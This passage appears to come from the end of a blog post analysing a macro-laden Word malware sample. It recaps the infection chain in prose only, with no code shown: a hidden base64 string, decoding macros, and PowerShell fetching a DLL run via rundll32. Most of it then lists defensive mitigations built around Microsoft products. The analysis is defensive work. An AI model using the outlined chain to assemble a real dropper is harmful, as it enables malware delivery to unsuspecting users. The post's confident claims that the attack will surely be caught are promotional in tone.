
The URLs used in this example do not work anymore, but if you could go to the URL, it downloads a DLL file as expected. Luckily, SmartScreen blocks all URLs as well:
Recap
So what this malware does is the following:
- Hide a base64 encoded string behind a restricted editing image.
- Uses macros to de-obfuscate the base64 string used to download a malicious file.
- Runs obfuscated code in PowerShell to download a malicious DLL file and runs the DLL using rundll32.
Mitigation
There are a lot of mitigations for this type of attack. As for any attack, user awareness is always critical, but here are some technical mitigations:
As you can see in the last screenshot, Microsoft Defender SmartScreen blocks malicious websites. SmartScreen scans the website for malicious content and helps to identify malicious websites by blocking them. Be sure to enable Microsoft Defender SmartScreen.
Microsoft Defender for Endpoint detects this payload since the DLL file is downloaded and scanned from the disk. More sophisticated malware using a technique called “Living off the Land”, and makes it possible to run the malware in memory and not touch the disk to bypass Endpoint Detection and Response. If the DLL file is malicious, it will get flagged by a proper Endpoint Detection and Response like Microsoft Defender for Endpoint.
Disabling macros is also an option. Not everyone needs to run macros. As it is a typical attack, disabling macros for most people should be an option.
Not accepting files with the .doc or .docm extension should mitigate this type of attack as well since .docx (the newer format) does not support macros.
The Microsoft Word document needs to be delivered to the user. A typical attack is sending the Microsoft Word document by e-mail. Microsoft Defender for Office 365 blocks most malicious payload and is one of the best mitigations for this type of attack.
As you can see, there are a lot of mitigations for this type of attack. Layered security is key here, and if properly configured, most Microsoft security products block this attack.
Conclusion
Although malware creators are very creative, one misstep will block the malware. Even if Microsoft Defender SmartScreen does not detect the malicious website, other Microsoft security products will block this attack. Luckily this malware was blocked by Microsoft Defender for Endpoint since the malicious payload is saved to disk, which makes it easy to detect. If it was not detected, the attacker would get caught in one of the next steps for sure.